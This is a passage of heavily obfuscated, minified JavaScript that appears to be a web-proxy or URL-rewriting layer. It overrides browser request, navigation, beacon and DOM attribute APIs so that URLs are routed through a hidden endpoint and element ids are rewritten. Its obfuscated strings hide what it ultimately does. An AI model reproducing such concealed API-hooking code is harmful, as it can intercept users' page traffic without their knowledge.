Wm=WS,{protectedInput:rs,additionalHeaders:rM}=qu(rg,rQ)?await qm(rg,ra,rQ):qs(rg,ra,rQ);ru=qf(rs,ru,rM);for(var rm=arguments[Wm(0xef2)],rf=new Array(rm>0x3?rm-0x3:0x0),rT=0x3;rT<rm;rT++)rf[rT-0x3]=arguments[rT];return rA[Wm(0x91a)](this,rs,ru,...rf);},function(rA){const Wf=WS;return rA instanceof rg[Wf(0x54d)]?(0x0,z8['pI'])(rS,rA[Wf(0xe35)]):(0x0,z8['pI'])(rS,rA);}),r1(rg,WS(0xfb9),WS(0x481),function(rA,rQ,ru){const WT=WS;for(var rs=arguments[WT(0xef2)],rM=new Array(rs>0x3?rs-0x3:0x0),rm=0x3;rm<rs;rm++)rM[rm-0x3]=arguments[rm];if(!(0x0,z8['pI'])(rS,ru))return rA[WT(0x91a)](this,rQ,ru,...rM);const {additionalHeaders:rf,url:rT}=qM(rg,0x0,WT(0x211)==typeof ru?new rg[(WT(0x4c7))](ru,z9['A'][WT(0x57d)](rg)[WT(0xa2c)][WT(0x57d)][WT(0x5b2)](rg[WT(0xb4b)])):ru);ru=WT(0x211)==typeof ru?rT[WT(0x7dd)]:rT;const rp=(0x0,z0['Wq'])({'protectUrlContext':ra,'url':ru,'kind':z0['MN'][WT(0xc42)],'baseUrl':z9['A'][WT(0x57d)](rg)[WT(0xa2c)][WT(0x57d)][WT(0x5b2)](rg[WT(0xb4b)]),'endpoint':z1['A'][WT(0x906)]}),rK=rA[WT(0x91a)](this,rQ,rp,...rM);for(const [rx,rF]of Object[WT(0x61f)](rf))this[WT(0xe98)](WT(0xbc8)[WT(0x53f)](rx),rF);return rK;}),qG(rg,WS(0xfb9),WS(0xf6e),{'get':function(){const Wp=WS;for(var rA,rQ=arguments[Wp(0xef2)],ru=new Array(rQ),rs=0x0;rs<rQ;rs++)ru[rs]=arguments[rs];const rM=(null===(rA=this[Wp(0x2eb)])||void 0x0===rA?void 0x0:rA[Wp(0xf6e)])||z9['A'][Wp(0x57d)](rg)[Wp(0x7c4)][Wp(0x57d)][Wp(0x91a)](this,...ru);return rM&&(0x0,z0['EW'])(rM)?(0x0,z0['sH'])(rM)[Wp(0x488)]:rM;}}),qS(rg,WS(0xcde),WS(0x604),function(rA,rQ){const WK=WS;return rA=(0x0,z0['EW'])(rA)?rA:(0x0,z0['Wq'])({'protectUrlContext':ra,'url':rA,'kind':z0['MN'][WK(0xc42)],'baseUrl':z9['A'][WK(0x57d)](rg)[WK(0xa2c)][WK(0x57d)][WK(0x5b2)](rg[WK(0xb4b)]),'endpoint':z1['A'][WK(0x906)]}),z9['A'][WK(0x57d)](rg)[WK(0xa08)][WK(0x91a)](rg,rA,{'method':WK(0xd54),'keepalive':!0x0,'body':rQ,'mode':WK(0x314)}),!0x0;},function(rA){const Wx=WS;return arguments[Wx(0xef2)]>0x0&&(0x0,z8['pI'])(rS,rA);}),qS(rg,WS(0x5e9),WS(0x481),function(rA,rQ,ru){const WF=WS;if(ru){const rm=ru[WF(0x763)](',')[WF(0xf79)](rf=>{const WP=WF;if(rf[WP(0x1055)](WP(0xb21))){const rT=rf[WP(0x763)]('=')[0x1];return WP(0xb21)[WP(0x53f)](zv(ra,rT,z9['A'][WP(0x57d)](rg)[WP(0xa2c)][WP(0x57d)][WP(0x5b2)](rg[WP(0xb4b)])));}return rf;});ru=rm[WF(0xff9)](',');}if([WF(0xa83)][WF(0x1055)](rA)){const rf=z9['A'][WF(0x57d)](rg)[WF(0x527)][WF(0x91a)](this,rA,rQ,ru);return new Proxy(rf,{'get':function(rT,rp){const N0=WF;return N0(0x81d)===rp?new Proxy(rT[N0(0x81d)],{'set':function(rK,rx,rF){const N1=N0;if(N1(0x7dd)===rx){const rP=(0x0,z0['Wq'])({'protectUrlContext':ra,'url':rF,'kind':z0['MN'][N1(0x70f)],'baseUrl':z9['A'][N1(0x57d)](rg)[N1(0xa2c)][N1(0x57d)][N1(0x5b2)](rg[N1(0xb4b)]),'endpoint':z1['A'][N1(0x906)]});return zK(rg,rf,rP,ru),rK[rx]=rP;}return rK[rx]=rF;}}):rT[rp];}});}var rs;rA&&WF(0x211)==typeof rA&&(rA=(0x0,z0['Wq'])({'protectUrlContext':ra,'url':rA,'kind':z0['MN'][WF(0x70f)],'baseUrl':z9['A'][WF(0x57d)](rg)[WF(0xa2c)][WF(0x57d)][WF(0x5b2)](rg[WF(0xb4b)]),'endpoint':z1['A'][WF(0x906)],'extra':{'sourceFrameOrigin':null===(rs=qQ(rg))||void 0x0===rs?void 0x0:rs[WF(0x9ca)]}}));let rM=rg;for(;zs(rM,WF(0xc61),WF(0xd18),{'url':rA,'target':rQ,'windowFeatures':ru,'name':rg[WF(0xd6e)]}),rM!==rg[WF(0xbca)];)rM=rM[WF(0xe12)][WF(0x3ad)];return rg;},function(rA,rQ,ru){return(0x0,z8['pI'])(rS,rA);}),qG(rg,WS(0xfd4),WS(0xe35),{'get':function(){const N2=WS;for(var rA=arguments[N2(0xef2)],rQ=new Array(rA),ru=0x0;ru<rA;ru++)rQ[ru]=arguments[ru];const rs=z9['A'][N2(0x57d)](rg)[N2(0x9f6)][N2(0x57d)][N2(0x91a)](this,...rQ);return(0x0,z0['EW'])(rs)?(0x0,z0['sH'])(rs)[N2(0x488)]:rs;}});const rI=!(null==rG||!rG[WS(0x331)]);function rb(){const N3=WS;if(this instanceof rg[N3(0x65b)]){const rA=z9['A'][N3(0x57d)](rg)[N3(0x1041)][N3(0x91a)](this,N3(0x890));if(null!=rA&&rA[N3(0x4c9)](N3(0xecb)))return!0x1;if(N3(0x5ee)===z9['A'][N3(0x57d)](rg)[N3(0x1041)][N3(0x91a)](this,N3(0x597)))return!0x0;}return((rQ,ru,rs)=>{const N4=N3;if(ru instanceof rQ[N4(0x8d0)]){const rM=z9['A'][N4(0x57d)](rQ)[N4(0x2e9)][N4(0x57d)][N4(0x91a)](ru);if((0x0,zj['_'])(rM)||(0x0,z8['Bo'])(rs,rM))return!0x0;for(const rm of z9['A'][N4(0x57d)](rQ)[N4(0xab1)][N4(0x57d)][N4(0x91a)](ru))if((0x0,zj['_'])(rm)||(0x0,z8['Bo'])(rs,rm))return!0x0;}return!0x1;})(rg,this,rS);}rI&&qS(rg,WS(0xbeb),WS(0xea2),function(rA,rQ,ru){const N5=WS,rs=z9['A'][N5(0x57d)](rg)[N5(0x4c0)][N5(0x91a)](this,rA,rQ,ru);try{var rM;const rm=N5(0x211)==typeof rA&&N5(0x70a)===rA[N5(0xe11)](),rf=N5(0x622)!==(null===(rM=rg[N5(0xb4b)])||void 0x0===rM?void 0x0:rM[N5(0x507)]),rT=this===rg[N5(0xb4b)]||this===rg;if(rm&&rf&&rT){const rp=()=>{const N6=N5;try{const rK=new rg[(N6(0x988))](N6(0x29a));rQ&&N6(0xb0f)==typeof rQ&&N6(0xb79)==typeof rQ[N6(0x47b)]?rQ[N6(0x47b)][N6(0x91a)](rQ,rK):N6(0xb79)==typeof rQ&&rQ[N6(0x91a)](this,rK);}catch(rx){}};rg[N5(0x1053)](rp,0x0);}}catch(rK){}return rs;},function(rA){const N7=WS;return!0x0===rI&&N7(0x211)==typeof rA&&N7(0x70a)===rA[N7(0xe11)]();}),rg[WS(0xdf4)]=new rg[(WS(0xbbe))](rg[WS(0x81d)],{'get':function(rA,rQ){const N8=WS;return rg[N8(0x81d)][rQ];},'set':function(rA,rQ,ru){const N9=WS;return rg[N9(0x81d)][rQ]=ru,!0x0;}}),qG(rg,WS(0x65b),WS(0x890),{'get':function(){const Nz=WS;for(var rA=arguments[Nz(0xef2)],rQ=new Array(rA),ru=0x0;ru<rA;ru++)rQ[ru]=arguments[ru];let rs=z9['A'][Nz(0x57d)](rg)[Nz(0x47a)][Nz(0x57d)][Nz(0x91a)](this,...rQ);if((0x0,z0['EW'])(rs)){const rM=(0x0,z0['sH'])(rs)[Nz(0x488)];rs=r0(rM)?rs:rM;}return rs;},'set':function(rA){const Nq=WS;for(var rQ=arguments[Nq(0xef2)],ru=new Array(rQ>0x1?rQ-0x1:0x0),rs=0x1;rs<rQ;rs++)ru[rs-0x1]=arguments[rs];return rA?rA[Nq(0x4c9)](Nq(0x97f))?(rA=zo(rA,ra,rg),z9['A'][Nq(0x57d)](rg)[Nq(0x47a)][Nq(0x34b)][Nq(0x91a)](this,rA,...ru)):(0x0,z0['EW'])(rA)&&r0((0x0,z0['sH'])(rA)[Nq(0x488)])?z9['A'][Nq(0x57d)](rg)[Nq(0x47a)][Nq(0x34b)][Nq(0x91a)](this,rA,...ru):z9['A'][Nq(0x57d)](rg)[Nq(0x47a)][Nq(0x34b)][Nq(0x91a)](this,(0x0,z0['Wq'])({'protectUrlContext':ra,'url':rA,'kind':z0['MN'][Nq(0xa81)],'baseUrl':z9['A'][Nq(0x57d)](rg)[Nq(0xa2c)][Nq(0x57d)][Nq(0x5b2)](rg[Nq(0xb4b)]),'endpoint':z1['A'][Nq(0x906)]}),...ru):z9['A'][Nq(0x57d)](rg)[Nq(0x47a)][Nq(0x34b)][Nq(0x91a)](this,rA,...ru);}},function(rA){return null==rA||''===rA||(0x0,z8['pI'])(rS,rA);}),qG(rg,WS(0xeff),WS(0x9ca),{'get':function(){const Nr=WS;if(Nr(0x98e)===this[Nr(0xe69)])return Nr(0x4cc);if(this[Nr(0xe69)][Nr(0xd6e)]&&Nr(0x211)==typeof this[Nr(0xe69)][Nr(0xd6e)]&&this[Nr(0xe69)][Nr(0xd6e)][Nr(0x4c9)](Nr(0x902)))return window[Nr(0x81d)][Nr(0x9ca)][Nr(0x3cf)](Nr(0xb7f))?Nr(0x369):window[Nr(0x81d)][Nr(0x9ca)][Nr(0x3cf)](Nr(0x725))?Nr(0xe14):window[Nr(0x81d)][Nr(0x9ca)][Nr(0x3cf)](Nr(0xcdb))?Nr(0x58e):window[Nr(0x81d)][Nr(0x9ca)][Nr(0x3cf)](Nr(0xe2d))?Nr(0x7e8):window[Nr(0x81d)][Nr(0x9ca)][Nr(0x3cf)](Nr(0xb32))?Nr(0x90e):window[Nr(0x81d)][Nr(0x9ca)][Nr(0x3cf)](Nr(0x764))?Nr(0x259):Nr(0xa01);if(Nr(0x211)==typeof this[Nr(0xe69)]&&this[Nr(0xe69)][Nr(0x4c9)](Nr(0x461)))return Nr(0xc1a);if(this[Nr(0xe69)]&&Nr(0x211)==typeof this[Nr(0xe69)]&&this[Nr(0xe69)][Nr(0x4c9)](Nr(0x228)))return Nr(0x713);for(var rA=arguments[Nr(0xef2)],rQ=new Array(rA),ru=0x0;ru<rA;ru++)rQ[ru]=arguments[ru];return z9['A'][Nr(0x57d)](rg)[Nr(0xfc1)][Nr(0x57d)][Nr(0x5b2)](this,rQ);}}),qG(rg,WS(0x3a7),WS(0x890),{'get':function(){const Nj=WS;for(var rA=arguments[Nj(0xef2)],rQ=new Array(rA),ru=0x0;ru<rA;ru++)rQ[ru]=arguments[ru];let rs=z9['A'][Nj(0x57d)](rg)[Nj(0xc64)][Nj(0x57d)][Nj(0x91a)](this,...rQ);if((0x0,z0['EW'])(rs)){const rM=(0x0,z0['sH'])(rs)[Nj(0x488)];rs=r0(rM)?rs:rM;}return rs;},'set':function(rA){const ND=WS;for(var rQ=arguments[ND(0xef2)],ru=new Array(rQ>0x1?rQ-0x1:0x0),rs=0x1;rs<rQ;rs++)ru[rs-0x1]=arguments[rs];return(0x0,z0['EW'])(rA[ND(0x9a1)]())&&r0((0x0,z0['sH'])(rA[ND(0x9a1)]())[ND(0x488)])||(0x0,z0['EW'])(rA[ND(0x9a1)]())||(rA=(0x0,z0['Wq'])({'protectUrlContext':ra,'url':rA[ND(0x9a1)](),'kind':z0['MN'][ND(0xc42)],'baseUrl':z9['A'][ND(0x57d)](rg)[ND(0xa2c)][ND(0x57d)][ND(0x5b2)](rg[ND(0xb4b)]),'endpoint':z1['A'][ND(0x906)]})),z9['A'][ND(0x57d)](rg)[ND(0xc64)][ND(0x34b)][ND(0x91a)](this,rA,...ru);}},function(rA){const Nc=WS;return null==rA||''===rA||(0x0,z8['pI'])(rS,rA[Nc(0x9a1)]());}),qG(rg,WS(0xbb6),WS(0x890),{'get':function(){const Nw=WS;for(var rA=arguments[Nw(0xef2)],rQ=new Array(rA),ru=0x0;ru<rA;ru++)rQ[ru]=arguments[ru];let rs=z9['A'][Nw(0x57d)](rg)[Nw(0x239)][Nw(0x57d)][Nw(0x5b2)](this,rQ);if((0x0,z0['EW'])(rs)){const rM=(0x0,z0['sH'])(rs)[Nw(0x488)];rs=r0(rM)?rs:rM;}return rs;},'set':function(rA){const Ny=WS;for(var rQ=arguments[Ny(0xef2)],ru=new Array(rQ>0x1?rQ-0x1:0x0),rs=0x1;rs<rQ;rs++)ru[rs-0x1]=arguments[rs];return(0x0,z0['EW'])(rA)&&r0((0x0,z0['sH'])(rA)[Ny(0x488)])?z9['A'][Ny(0x57d)](rg)[Ny(0x239)][Ny(0x34b)][Ny(0x91a)](this,rA,...ru):((0x0,z0['EW'])(rA)||(rA=(0x0,z0['Wq'])({'protectUrlContext':ra,'url':rA,'kind':z0['MN'][Ny(0xff1)],'baseUrl':z9['A'][Ny(0x57d)](rg)[Ny(0xa2c)][Ny(0x57d)][Ny(0x5b2)](rg[Ny(0xb4b)]),'endpoint':z1['A'][Ny(0x906)]})),z9['A'][Ny(0x57d)](rg)[Ny(0x239)][Ny(0x34b)][Ny(0x5b2)](this,[rA,...ru]));}},function(rA){return null==rA||''===rA||(0x0,z8['pI'])(rS,rA);}),qG(rg,WS(0xcd8),WS(0x7dd),{'get':function(){const Ni=WS;for(var rA=arguments[Ni(0xef2)],rQ=new Array(rA),ru=0x0;ru<rA;ru++)rQ[ru]=arguments[ru];let rs=z9['A'][Ni(0x57d)](rg)[Ni(0xaa9)][Ni(0x57d)][Ni(0x91a)](this,...rQ);if((0x0,z0['EW'])(rs)){const rM=(0x0,z0['sH'])(rs)[Ni(0x488)];rs=r0(rM)?rs:rM;}return rs;},'set':function(rA){const Nk=WS,rQ=z9['A'][Nk(0x57d)](rg)[Nk(0x5d9)][Nk(0x57d)][Nk(0x91a)](this),ru=z9['A'][Nk(0x57d)](rg)[Nk(0x9f5)][Nk(0x57d)][Nk(0x91a)](this),rs=Nk(0x6c2)===rQ||Nk(0xfba)===rQ&&Nk(0x6ef)===ru?z0['MN'][Nk(0x4ae)]:Nk(0xfba)===rQ&&Nk(0xd4e)===ru?z0['MN'][Nk(0xff1)]:z0['MN'][Nk(0xc42)];rA=(0x0,z0['Wq'])({'protectUrlContext':ra,'url':rA,'kind':rs,'baseUrl':z9['A'][Nk(0x57d)](rg)[Nk(0xa2c)][Nk(0x57d)][Nk(0x5b2)](rg[Nk(0xb4b)]),'endpoint':z1['A'][Nk(0x906)]});for(var rM=arguments[Nk(0xef2)],rm=new Array(rM>0x1?rM-0x1:0x0),rf=0x1;rf<rM;rf++)rm[rf-0x1]=arguments[rf];return z9['A'][Nk(0x57d)](rg)[Nk(0xaa9)][Nk(0x34b)][Nk(0x91a)](this,rA,...rm);}},function(rA){return!rA||(0x0,z8['pI'])(rS,rA);}),qG(rg,WS(0x3e4),WS(0xc2c),{'get':function(){const NE=WS;for(var rA=arguments[NE(0xef2)],rQ=new Array(rA),ru=0x0;ru<rA;ru++)rQ[ru]=arguments[ru];let rs=z9['A'][NE(0x57d)](rg)[NE(0x293)][NE(0x57d)][NE(0x91a)](this,...rQ);return(0x0,z0['EW'])(rs)&&(rs=(0x0,z0['sH'])(rs)[NE(0x488)]),rs;},'set':function(rA){const NU=WS;(0x0,z8['pI'])(rS,rA)&&(rA=(0x0,z0['Wq'])({'protectUrlContext':ra,'url':rA,'kind':z0['MN'][NU(0xc42)],'baseUrl':z9['A'][NU(0x57d)](rg)[NU(0xa2c)][NU(0x57d)][NU(0x5b2)](rg[NU(0xb4b)]),'endpoint':z1['A'][NU(0x906)]}));for(var rQ=arguments[NU(0xef2)],ru=new Array(rQ>0x1?rQ-0x1:0x0),rs=0x1;rs<rQ;rs++)ru[rs-0x1]=arguments[rs];return z9['A'][NU(0x57d)](rg)[NU(0x293)][NU(0x34b)][NU(0x91a)](this,rA,...ru);}}),qG(rg,WS(0x99c),WS(0x890),{'get':function(){const NZ=WS;for(var rA=arguments[NZ(0xef2)],rQ=new Array(rA),ru=0x0;ru<rA;ru++)rQ[ru]=arguments[ru];let rs=z9['A'][NZ(0x57d)](rg)[NZ(0x4d6)][NZ(0x57d)][NZ(0x91a)](this,...rQ);if((0x0,z0['EW'])(rs)){const rM=(0x0,z0['sH'])(rs)[NZ(0x488)];rs=r0(rM)?rs:rM;}return rs;},'set':function(rA){const Nn=WS;(0x0,z8['pI'])(rS,rA)&&(rA=(0x0,z0['Wq'])({'protectUrlContext':ra,'url':rA,'kind':z0['MN'][Nn(0xc42)],'baseUrl':z9['A'][Nn(0x57d)](rg)[Nn(0xa2c)][Nn(0x57d)][Nn(0x5b2)](rg[Nn(0xb4b)]),'endpoint':z1['A'][Nn(0x906)]}));for(var rQ=arguments[Nn(0xef2)],ru=new Array(rQ>0x1?rQ-0x1:0x0),rs=0x1;rs<rQ;rs++)ru[rs-0x1]=arguments[rs];return z9['A'][Nn(0x57d)](rg)[Nn(0x4d6)][Nn(0x34b)][Nn(0x91a)](this,rA,...ru);}}),qG(rg,WS(0x8d0),WS(0x20f),{'get':function(){const Nh=WS;for(var rA=arguments[Nh(0xef2)],rQ=new Array(rA),ru=0x0;ru<rA;ru++)rQ[ru]=arguments[ru];const rs=z9['A'][Nh(0x57d)](rg)[Nh(0x9b5)][Nh(0x57d)][Nh(0x91a)](this,...rQ);return Nh(0x6ef)===this[Nh(0x8f7)][Nh(0xe11)]()?(0x0,zy['sR'])(rs):rs;},'set':function(rA){const NR=WS;for(var rQ=arguments[NR(0xef2)],ru=new Array(rQ>0x1?rQ-0x1:0x0),rs=0x1;rs<rQ;rs++)ru[rs-0x1]=arguments[rs];if(NR(0x6ef)===this[NR(0x8f7)][NR(0xe11)]())return z9['A'][NR(0x57d)](rg)[NR(0x9b5)][NR(0x34b)][NR(0x91a)](this,(0x0,zy['dv'])({'protectUrlContext':ra,'stylesheet':rA,'idFilter':rf=>(0x0,z8['Bo'])(rS,rf),'urlFilter':rf=>(0x0,z8['pI'])(rS,rf),'attributeFilter':rf=>(0x0,z8['yu'])(rS,rf)}),...ru);if(NR(0xd4e)===this[NR(0x8f7)][NR(0xe11)]())return z9['A'][NR(0x57d)](rg)[NR(0x9b5)][NR(0x34b)][NR(0x91a)](this,rA,...ru);const rM=rA[NR(0x9a1)]();if(this instanceof rg[NR(0x4cf)]&&rM[NR(0x1055)](NR(0x34c)))return z9['A'][NR(0x57d)](rg)[NR(0x9b5)][NR(0x34b)][NR(0x91a)](this,rA,...ru);if((NR(0x24a)===ra[NR(0x477)]||NR(0xeba)===ra[NR(0x477)])&&(this instanceof rg[NR(0xba1)]||this instanceof rg[NR(0x39a)]||this instanceof rg[NR(0x26e)]||this instanceof rg[NR(0xb22)]||this instanceof rg[NR(0x685)]||this instanceof rg[NR(0x2b9)]||rM[NR(0x4c9)](NR(0x912))))return z9['A'][NR(0x57d)](rg)[NR(0x9b5)][NR(0x34b)][NR(0x91a)](this,rA,...ru);const rm=zJ({'_window':rg,'protectUrlContext':ra,'html':rA,'idFilter':rf=>(0x0,z8['Bo'])(rS,rf),'urlFilter':rf=>(0x0,z8['pI'])(rS,rf),'attributeFilter':rf=>(0x0,z8['yu'])(rS,rf)});return z9['A'][NR(0x57d)](rg)[NR(0x9b5)][NR(0x34b)][NR(0x91a)](this,rm,...ru);}}),r1(rg,WS(0x8d0),WS(0xf11),function(rA,rQ,ru){const NY=WS;rQ=rQ[NY(0xe11)](),(0x0,z8['yu'])(rS,rQ)&&(rQ=NY(0xa0e)+(0x0,zj['md'])(rQ[NY(0xa13)](0x5)[NY(0xe11)]()));let rs=String(ru);const rM=this[NY(0x8f7)][NY(0xe11)]();if(['id',NY(0x1046)][NY(0x1055)](rQ))rs=rs[NY(0x763)]('\x20')[NY(0xf79)](rm=>(0x0,z8['Bo'])(rS,rm)?(0x0,zj['md'])(rm):rm)[NY(0xff9)]('\x20');else{if([NY(0x890),NY(0x7dd)][NY(0x1055)](rQ)){if(!(0x0,z0['EW'])(rs)||!r0((0x0,z0['sH'])(rs)[NY(0x488)])){const rm=NY(0x643)===rM?z0['MN'][NY(0xa81)]:NY(0xd4e)===rM?z0['MN'][NY(0xff1)]:z0['MN'][NY(0xc42)];rs=(0x0,z0['Wq'])({'protectUrlContext':ra,'url':rs,'kind':rm,'baseUrl':z9['A'][NY(0x57d)](rg)[NY(0xa2c)][NY(0x57d)][NY(0x5b2)](rg[NY(0xb4b)]),'endpoint':z1['A'][NY(0x906)]});}}else{if(NY(0xe4a)===rQ)rs=NY(0x572)[NY(0x53f)](zH,NY(0xa3f))[NY(0x53f)]((0x0,z0['Wq'])({'protectUrlContext':ra,'url':z1['A'][NY(0x906)]+NY(0x3d7),'kind':z0['MN'][NY(0xff1)],'baseUrl':z9['A'][NY(0x57d)](rg)[NY(0xa2c)][NY(0x57d)][NY(0x5b2)](rg[NY(0xb4b)]),'endpoint':z1['A'][NY(0x906)]}),NY(0xb13))[NY(0x53f)]((0x0,zB['x'])()['id'],NY(0xe1d))+zJ({'_window':rg,'protectUrlContext':ra,'html':rs});else{if(NY(0x492)===rQ)rs=zC({'protectUrlContext':ra,'srcset':rs,'endpoint':z1['A'][NY(0x906)],'urlFilter':rf=>(0x0,z8['pI'])(rS,rf)});else{if(NY(0x581)===rQ||NY(0xa5a)===rQ)rs=NY(0xc9f)+rs;else{if(NY(0x4e0)===rM&&NY(0xc85)===rQ&&(0x0,z8['pI'])(rS,rs)){const rf=z9['A'][NY(0x57d)](rg)[NY(0x1041)][NY(0x91a)](this,NY(0x9eb));rs=(0x0,z0['Wq'])({'protectUrlContext':ra,'url':rs,'kind':NY(0xb14)===rf?z0['MN'][NY(0x70f)]:z0['MN'][NY(0xa81)],'baseUrl':z9['A'][NY(0x57d)](rg)[NY(0xa2c)][NY(0x57d)][NY(0x5b2)](rg[NY(0xb4b)]),'endpoint':z1['A'][NY(0x906)]});}else NY(0x4e0)===rM&&NY(0x9eb)===rQ&&(0x0,z8['Bo'])(rS,rs)?[NY(0xb14),NY(0xb2c),NY(0x206),NY(0x3b3)][NY(0x1055)](rs)||(rs=(0x0,zj['md'])(rs)):NY(0xa9f)!==rM||NY(0x890)!==rQ&&NY(0xc2c)!==rQ||!(0x0,z8['pI'])(rS,rs)?(0x0,z8['v5'])(rS,rQ,rs)&&(rs=(0x0,zj['md'])(rs)):rs=(0x0,z0['Wq'])({'protectUrlContext':ra,'url':rs,'kind':z0['MN'][NY(0xc42)],'baseUrl':z9['A'][NY(0x57d)](rg)[NY(0xa2c)][NY(0x57d)][NY(0x5b2)](rg[NY(0xb4b)]),'endpoint':z1['A'][NY(0x906)]});}}}}}return rA[NY(0x91a)](this,rQ,rs);},function(rA,rQ){const Nl=WS,ru=rA[Nl(0xe11)]();if(['id',Nl(0x1046)][Nl(0x1055)](ru)&&(0x0,z8['Bo'])(rS,rQ))return!0x0;if([Nl(0x890),Nl(0x7dd),Nl(0x492)][Nl(0x1055)](ru)&&(0x0,z8['pI'])(rS,rQ))return!0x0;if(Nl(0xe4a)===ru&&this instanceof HTMLIFrameElement&&rb[Nl(0x91a)](this))return!0x0;if([Nl(0x581),Nl(0xa5a)][Nl(0x1055)](ru)&&(0x0,z8['sU'])(rS,this))return!0x0;if((0x0,z8['yu'])(rS,rA))return!0x0;if((0x0,z8['v5'])(rS,rA,rQ))return!0x0;const rs=this[Nl(0x8f7)][Nl(0xe11)]();return!(Nl(0x4e0)!==rs||Nl(0xc85)!==rA||!(0x0,z8['pI'])(rS,rQ))||!(Nl(0x4e0)!==rs||Nl(0x9eb)!==rA||!(0x0,z8['Bo'])(rS,rQ))||!(Nl(0xa9f)!==rs||Nl(0x890)!==rA&&Nl(0xc2c)!==rA||!(0x0,z8['pI'])(rS,rQ));}),qS(rg,WS(0x8d0),WS(0x9c3),function(rA){const NO=WS;(0x0,z8['yu'])(rS,rA)&&(rA=NO(0xa0e)+(0x0,zj['md'])(rA[NO(0xa13)](0x5)[NO(0xe11)]()));let rQ=z9['A'][NO(0x57d)](rg)[NO(0x1041)][NO(0x91a)](this,rA);if(!rQ)return rQ;if('id'===rA&&(0x0,zj['_'])(rQ))rQ=(0x0,zj['ks'])(rQ);else{if(NO(0x1046)===rA)rQ=rQ[NO(0x763)]('\x20')[NO(0xf79)](ru=>(0x0,zj['_'])(ru)?(0x0,zj['ks'])(ru):ru)[NO(0xff9)]('\x20');else{if(NO(0x890)===rA&&(0x0,z0['EW'])(rQ)||NO(0x7dd)===rA&&(0x0,z0['EW'])(rQ)){const ru=(0x0,z0['sH'])(rQ)[NO(0x488)];rQ=r0(ru)?rQ:ru;}else NO(0x492)===rA?rQ=zX(rQ):NO(0x581)!==rA&&NO(0xa5a)!==rA||NO(0x211)!=typeof rQ||!rQ[NO(0x4c9)](NO(0xc9f))?(0x0,z8['v5'])(rS,rA,rQ)&&(rQ=(0x0,zj['_'])(rQ)?(0x0,zj['ks'])(rQ):rQ):rQ=rQ[NO(0xa13)](0x3);}}return rQ;},function(rA){const NH=WS,rQ=z9['A'][NH(0x57d)](rg)[NH(0x1041)][NH(0x91a)](this,rA),ru=(0x0,zj['_'])(rQ)?(0x0,zj['ks'])(rQ):rQ;return['id',NH(0x1046),NH(0x890),NH(0xe4a),NH(0x492),NH(0x7dd),NH(0x581),NH(0xa5a)][NH(0x1055)](rA)||(0x0,z8['yu'])(rS,rA)||(0x0,z8['v5'])(rS,rA,ru);}),qS(rg,WS(0x8d0),WS(0x6bd),function(rA){const NB=WS;return z9['A'][NB(0x57d)](rg)[NB(0xbdf)][NB(0x91a)](this,(0x0,zj['md'])(rA));},rA=>(0x0,z8['Bo'])(rS,rA)),qS(rg,WS(0x8d0),WS(0xa53),function(rA){const Nt=WS;if((0x0,z8['yu'])(rS,rA)){const rQ=rA[Nt(0xa13)](0x5)[Nt(0xe11)]();rA=Nt(0xa0e)+(0x0,zj['md'])(rQ);}return z9['A'][Nt(0x57d)](rg)[Nt(0x43d)][Nt(0x91a)](this,rA);},function(rA){return(0x0,z8['yu'])(rS,rA);}),qS(rg,WS(0x8d0),WS(0x93d),function(rA){const Nv=WS;if((0x0,z8['yu'])(rS,rA)){const rQ=rA[Nv(0xa13)](0x5)[Nv(0xe11)]();rA=Nv(0xa0e)+(0x0,zj['md'])(rQ);}return z9['A'][Nv(0x57d)](rg)[Nv(0x289)][Nv(0x91a)](this,rA);},function(rA){return(0x0,z8['yu'])(rS,rA);}),qI(rg,WS(0x8d0),WS(0xc63),{'get':function(rA,rQ){const NW=WS;NW(0x211)==typeof rQ&&(0x0,z8['yu'])(rS,rQ)&&(rQ=NW(0xa0e)+(0x0,zj['md'])(rQ[NW(0xa13)](0x5)[NW(0xe11)]()));const ru=rA[rQ];if(!ru)return ru;if(NW(0xef2)===rQ)return ru;var rs;if(NW(0xb79)==typeof ru)return rQ===(null===(rs=rg[NW(0x52c)])||void 0x0===rs?void 0x0:rs[NW(0xe70)])?function(){const NN=NW,rM=ru[NN(0x91a)](rA);return new rg[(NN(0xbbe))](rM,{'get':function(rm,rf){const Nd=NN,rT=rm[rf];return rT?Nd(0xb75)===rf?function(){const NC=Nd,rp=rT[NC(0x91a)](rm);return rp?new Proxy(rp,{'get':function(rK,rx){const NX=NC,rF=rK[rx];return rF?NX(0xbcd)===rx?new Proxy(rF,{'get':function(rP,j0){const NJ=NX,j1=rP[j0];if(!j1)return j1;if(NJ(0xbcd)===j0){const j2=rP[NJ(0xd6e)];if('id'===j2&&NJ(0x211)==typeof j1&&(0x0,zj['_'])(j1))return(0x0,zj['ks'])(j1);if(NJ(0x1046)===j2&&NJ(0x211)==typeof j1)return j1[NJ(0x763)]('\x20')[NJ(0xf79)](j3=>(0x0,zj['_'])(j3)?(0x0,zj['ks'])(j3):j3)[NJ(0xff9)]('\x20');if((0x0,z8['v5'])(rS,j2,j1))return(0x0,zj['_'])(j1)?(0x0,zj['ks'])(j1):j1;}if(NJ(0xd6e)===j0&&j1[NJ(0x4c9)](NJ(0xa0e))){const j3=j1[NJ(0xa13)](0x5);return(0x0,zj['_'])(j3)?NJ(0xa0e)+(0x0,zj['ks'])(j3):j1;}return j1;}}):NX(0xb79)==typeof rF?rF[NX(0xf32)](rK):rF:rF;}}):rp;}:Nd(0xb79)==typeof ru?ru[Nd(0xf32)](rm):ru:rT;}});}:ru[NW(0xf32)](rA);if(NW(0x211)==typeof rQ){const rM=parseInt(rQ);if(!isNaN(rM))return(0x0,zj['_'])(ru)?(0x0,zj['ks'])(ru):ru;}return new rg[(NW(0xbbe))](ru,{'get':function(rm,rf){const NL=NW,rT=rm[rf];if(!rT)return rT;if(NL(0xb79)==typeof rT)return rT[NL(0xf32)](rm);if(NL(0xbcd)===rf){const rp=rm[NL(0xd6e)];if('id'===rp&&NL(0x211)==typeof rT&&(0x0,zj['_'])(rT))return(0x0,zj['ks'])(rT);if(NL(0x1046)===rp&&NL(0x211)==typeof rT)return rT[NL(0x763)]('\x20')[NL(0xf79)](rK=>(0x0,zj['_'])(rK)?(0x0,zj['ks'])(rK):rK)[NL(0xff9)]('\x20');if((0x0,z8['v5'])(rS,rp,rT))return(0x0,zj['_'])(rT)?(0x0,zj['ks'])(rT):rT;}if(NL(0xd6e)===rf&&rT[NL(0x4c9)](NL(0xa0e))){const rK=rT[NL(0xa13)](0x5);return NL(0xa0e)+((0x0,zj['_'])(rK)?(0x0,zj['ks'])(rK):rK);}return rT;}});}},null),qS(rg,WS(0x8d0),WS(0x800),function(rA){const 